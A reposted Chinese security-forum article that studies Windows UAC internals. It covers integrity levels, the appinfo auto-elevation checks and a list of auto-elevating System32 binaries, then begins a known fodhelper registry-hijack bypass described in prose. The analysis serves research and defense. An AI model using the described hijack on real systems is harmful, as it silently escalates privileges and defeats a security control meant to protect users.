|
|
本帖最后由 luozhenni 于 2022-7-1 20:50 编辑
UAC Bypass 技术学习
原文链接:UAC Bypass 技术学习
蝶澈——看雪学菀 2022-07-01 18:12 发表于上海
  编辑 编辑
本文为看雪论坛优秀文章
看雪论坛作者ID:蝶澈——
UAC(User Account Control,用户帐户控制)是微软公司为了提高Windows系统安全性而在 Windows Vista 中引入的一种新型安全技术,它要求用户在执行某些可能会影响计算机运行的操作或更改其他用户设置的操作之前,向系统申请权限或提供管理员密码。
通过在这些操作启动前对其进行验证,UAC 可以帮助防止恶意软件和间谍软件在未经许可的情况下在计算机上进行安装或对计算机进行更改。
  编辑 编辑
用户账户
Windows 中有多种不同的账户,包括:
- SYSTEM
- Administrators 用户组
- Users 用户组
完整性级别表示正在运行的应用程序进程和对象的可信度。它使文件系统能够使用预定义的策略来阻止较低完整性级别的进程读取或修改较高完整性的对象。从 Windows Vista 开始,进程在创建的时候,可以得到一个访问令牌(Access Token),令牌有四个完整性级别:
- System(系统)
- High(高)
- Medium(中)
- Low(低)
对应关系如下:
  编辑 编辑
1、System 令牌是对系统完全操作的令牌,对应 SYSTEM,拥有的最高权限。提升的应用程序以 High 完整性级别运行,普通进程以 Medium 完整性级别运行,低权限进程以 Low 完整性级别运行。
2、在 Administrators 组中,Administrator 账户和普通管理员账户要分开说。普通管理员账户下,正常启动进程使用的是继承自 explorer.exe 的 Medium 访问令牌,当进程需要提升权限时,会弹出 UAC 提示框来启动一个子进程以获得 High 令牌。而 Administrator 账户下,正常启动的进程也都获得了 High 令牌。
3、Users 组的用户没有 High 和 System 令牌,如果要权限提升,需要输入管理员账号密码,而这时拿到的是这个管理员账号的 High 令牌。
  编辑 编辑
例:直接运行 CMD 和以管理员权限运行 CMD 的进程完整性级别分别为 Medium 和 High。
  编辑 编辑
更多资料:
https://blog.walterlv.com/post/windows-user-account-control.html
https://blog.walterlv.com/post/requested-execution-level-of-application-manifest
那进程如何获得 High 令牌呢?UAC 提示流程又是什么样子的?
AIS 服务:处理提升请求
当出现提升程序的请求时,AIS (appinfo.dll) 将进行校验程序是否满足提升的条件,主要看一下 AiIsEXESafeToAutoApprove 函数。以下 2 种情况可能不需要弹 UAC 对话框自动提升至管理员权限:
1、程序配置为自动提升
如果程序中配置了 autoElevate 为 true,会尝试自动提升。
  编辑 编辑
2、白名单
判断要执行的程序是否属于白名单,在白名单之内就调用 AipIsValidAutoApprovalEXE 函数检查程序签名等信息,如果不在就基本结束这个函数了。
  编辑 编辑
白名单列表:
'cttunesvr.exe'、'inetmgr.exe'、'migsetup.exe'、'mmc.exe'、'oobe.exe'、'pkgmgr.exe'、'provisionshare.exe'、'provisionstorage.exe'、'spinstall .exe','winsat.exe'
  编辑 编辑
满足这两个条件的情况可能会直接提升,先看看配置了 autoElevate 的程序。
- strings.exe -s *.exe | findstr /i "autoElevate" //应该不全
- C:\Windows\System32\BitLockerWizardElev.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\bthudtask.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\changepk.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\cleanmgr.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\ComputerDefaults.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\dccw.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\dcomcnfg.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\DeviceEject.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\DeviceProperties.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\dfrgui.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\djoin.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\easinvoker.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\EASPolicyManagerBrokerHost.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\eudcedit.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\eventvwr.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\fodhelper.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\fsavailux.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\fsquirt.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\FXSUNATD.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\immersivetpmvscmgrsvr.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\iscsicli.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\iscsicpl.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\lpksetup.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\MdSched.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\MSchedExe.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\msconfig.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\msdt.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\msra.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\MultiDigiMon.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\Netplwiz.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\newdev.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\odbcad32.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\OptionalFeatures.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\PasswordOnWakeSettingFlyout.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\perfmon.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\printui.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\rdpshell.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\recdisc.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\rrinstaller.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\rstrui.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\sdclt.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\shrpubw.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\slui.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SndVol.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\SystemPropertiesAdvanced.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesComputerName.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesDataExecutionPrevention.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesHardware.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesPerformance.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesProtection.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemPropertiesRemote.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\systemreset.exe: <autoElevate xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</autoElevate>
- C:\Windows\System32\SystemSettingsAdminFlows.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\SystemSettingsRemoveDevice.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\Taskmgr.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\tcmsetup.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\TpmInit.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\WindowsUpdateElevatedInstaller.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\WSReset.exe: <autoElevate>true</autoElevate>
- C:\Windows\System32\wusa.exe: <autoElevate>true</autoElevate>
  编辑 编辑
manifest(清单)是伴随并描述并行程序集或独立应用程序的 XML 文件。清单通过程序集的 assemblyIdentity 元素唯一标识程序集。它们包含用于绑定和激活的信息,例如 COM 类、接口和类型库,这些信息传统上存储在注册表中。以下为使用命令 mt -inputresource:Taskmgr.exe;#1 -out:taskmgr.manifest 从 Taskmgr.exe 中提取出的 manifest 文件:
- <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
- <assembly xmlns="urn:schemas-microsoft-com:asm.v1" xmlns:asmv3="urn:schemas-microsoft-com:asm.v3" manifestVersion="1.0">
- <assemblyIdentity processorArchitecture="amd64" version="5.1.0.0" name="Microsoft.Windows.Diagnosis.AdvancedTaskManager" type="win32"></assemblyIdentity>
- <description>Task Manager</description>
- <dependency>
- <dependentAssembly>
- <assemblyIdentity type="win32" name="Microsoft.Windows.Common-Controls" version="6.0.0.0" processorArchitecture="amd64" publicKeyToken="6595b64144ccf1df" language="*"></assemblyIdentity>
- </dependentAssembly>
- </dependency>
- <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
- <security>
- <requestedPrivileges>
- <requestedExecutionLevel level="highestAvailable"></requestedExecutionLevel>
- </requestedPrivileges>
- </security>
- </trustInfo>
- <asmv3:application>
- <asmv3:windowsSettings xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">
- <dpiAware>true</dpiAware>
- <autoElevate>true</autoElevate>
- </asmv3:windowsSettings>
- </asmv3:application>
- </assembly>
  编辑 编辑

v13 中的值从 a4 中取到,我们可以看一下它(AiIsEXESafeToAutoApprove)的上层函数 RAiLaunchAdminProcess,在下面的逻辑里会将目标程序字符串和 g_IncludedSysDir 进行比较,利用 RtlPrefixUnicodeString 和 wcschr 函数来判断目标程序是否在 \??\C:\Windows\System32\ 或 \??\C:\Windows\SysWow64\ 目录下,这两个目录是受信任的目录,如果满足条件,才会设置 flag 的第 0x16 个比特位(0x200000)。
  编辑 编辑


不过还有两种特殊情况,是 g_IncludedXmtExe 中存储的 \??\C:\Windows\System32\Sysprep\sysprep.exe 以及 \??\C:\Windows\System32\inetsrv\InetMgr.exe,如果是这两个路径下的程序,且通过 AipMatchesOriginalFileName 函数检查(通过比较文件版本信息里的 OriginalFilename 来判断程序名字是否更改过),即使它们不是直接位于 System32 或 SysWow64 目录下,也会跳转到 LABEL_364 标签,设置 flag 的第 0x16 个比特位。
  编辑 编辑
  编辑 编辑

文件版本信息(以 sysprep.exe 为例):
处理示例:https://docs.microsoft.com/en-us/windows/win32/api/winver/nf-winver-verqueryvaluea

  按照目前的逻辑,我们的程序从受信任目录执行,且配置了 autoElevate 为 true,就可以进入第一种流程。先编写一个简单的程序,比如弹个 CMD,使用 VS 编译程序的时候加入 manifest,指定 requireAdministrator 级别,表示需要获得权限提升,如下 按照目前的逻辑,我们的程序从受信任目录执行,且配置了 autoElevate 为 true,就可以进入第一种流程。先编写一个简单的程序,比如弹个 CMD,使用 VS 编译程序的时候加入 manifest,指定 requireAdministrator 级别,表示需要获得权限提升,如下
  编辑 编辑
使用命令 mt -inputresource:test.exe;#1 -out:test.manifest 从 Taskmgr.exe 中提取 manifest 文件,加入 autoElevate 后使用:
- <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
- <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
- <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
- <security>
- <requestedPrivileges>
- <requestedExecutionLevel level="requireAdministrator" uiAccess="false"></requestedExecutionLevel>
- </requestedPrivileges>
- </security>
- </trustInfo>
- <asmv3:application>
- <asmv3:windowsSettings xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">
- <dpiAware>true</dpiAware>
- <autoElevate>true</autoElevate>
- </asmv3:windowsSettings>
- </asmv3:application>
- </assembly>
加入 manifest:mt.exe -manifest test.manifest -outputresource:test.exe;1,好的,果然失败了: 
- // 这里还有一个关键函数,可以定位到这里有问题,如果验证正常的话,Reply应该是返回 0 的,失败就会返回错误代码
- Reply = AiCheckLUA(v155, (int *)&a4a, v148, v150, v80, (__int64)v79, (__int64)v192, v78, a11, (__int64 *)&v163);
- //经过测试,AiLaunchConsentUI 和 AiCheckLUA 函数都返回了错误值 0x202b
- appinfo!AiLaunchConsentUI+0x518:
- 00007ffc`9c3d78b8 e8e3d0ffff call appinfo!AiLaunchProcess (00007ffc`9c3d49a0)
- 0:021> gu
- appinfo!AiCheckLUA+0x343:
- 00007ffc`9c3d7203 488b7c2468 mov rdi,qword ptr [rsp+68h] ss:000000e3`8a27e698=0000000000000000
- 0:021> gu
- appinfo!RAiLaunchAdminProcess+0xbe2:
- 00007ffc`9c3d68a2 894584 mov dword ptr [rbp-7Ch],eax ss:000000e3`8a27e8b4=00000000
- 0:021> r rax
- rax=000000000000202b
- // 实际上在下面这段代码出现了错误,AiLaunchProcess 会调用 CreateProcessAsUserW 函数创建 consent 进程,但最终出现了错误
- // AiLaunchConsentUI 函数
- if ( !v9 )
- {
- ExitCode = AiLaunchProcess( 0i64, token, 0i64, 0x1000080u, 0i64, Dst, 0x400u, 0i64,
- pszDesktop, 0i64, a5, 0i64, 0, 0i64, 0i64, 0i64,
- (struct _PROCESS_INFORMATION *)hThread);// 0:035> dt _PROCESS_INFORMATION e3`8bcfe370
- // Windows_Web!_PROCESS_INFORMATION
- // +0x000 hProcess : 0x00000000`00001a3c Void
- // +0x008 hThread : 0x00000000`00001420 Void
- // +0x010 dwProcessId : 0x160c //pid 5644
- // +0x014 dwThreadId : 0x12d0
- v9 = ExitCode;
- if ( !ExitCode )
- {
- ExitCode = AipVerifyConsent(hThread[0]); // 验证 consent 进程
- v9 = ExitCode;
- if ( !ExitCode )
- {
- ResumeThread(hThread[1]); // 恢复执行 consent
- ExitCode = WaitForSingleObject(hThread[0], dwMilliseconds);// 等待
- v9 = ExitCode;
- if ( !ExitCode )
- {
- if ( !GetExitCodeProcess(hThread[0], &ExitCode) )// 这里取出错误代码
下面开始介绍成熟的 Bypass 技巧。
一、通过注册表劫持 Bypass UAC
参考:https://medium.themayor.tech/utilizing-a-common-windows-binary-to-escalate-to-system-privileges-c16482cced4b
目标程序:Fodhelper
注册表键值:HKCU\Software\Classes\ms-settings\shell\open\command
利用思路:添加注册表键值 HKCU\Software\Classes\ms-settings\shell\open\command,设置其 value 为需要执行的程序路径或命令;添加 HKCU:\Software\Classes\ms-settings\shell\open\command\DelegateExecute(修改 HKCU 下的键值只需要普通用户权限)。这样程序启动后会执行 HKCU\Software\Classes\ms-settings\shell\open\command 中的内容,从而绕过 UAC 弹窗。
简单分析:
可以发现,fodhelper.exe 在 manifest 中配置了 autoElevate 为 True,并且运行之后没有弹窗。
- strings.exe -s *.exe | findstr /i "autoElevate"
- ......
- C:\Windows\System32\fodhelper.exe: <autoElevate>true</autoElevate>
